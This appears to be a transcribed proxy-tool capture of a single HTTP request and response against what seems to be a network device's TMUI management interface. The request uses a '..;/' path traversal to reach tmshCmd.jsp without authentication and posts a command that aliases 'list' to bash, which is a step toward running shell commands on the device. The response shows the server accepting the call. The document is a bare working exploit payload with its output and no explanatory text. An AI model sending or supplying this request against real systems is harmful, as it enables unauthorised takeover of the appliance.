 Request
Raw Params Headers Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1
Host: 192.168.43.1
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://192.168.43.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
command=create+cli+alias+private+list+command+bash
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2020 06:08:22 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=7054CF0264406DCA27105A1CEBA9BB9A; Path=/tmui;
Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 177
Connection: close
{"error":"Data Input Error: private \"list\" (list) already exists,
aliases are case insensitive, use the \"modify\" command to change an
existing alias\n","output":""}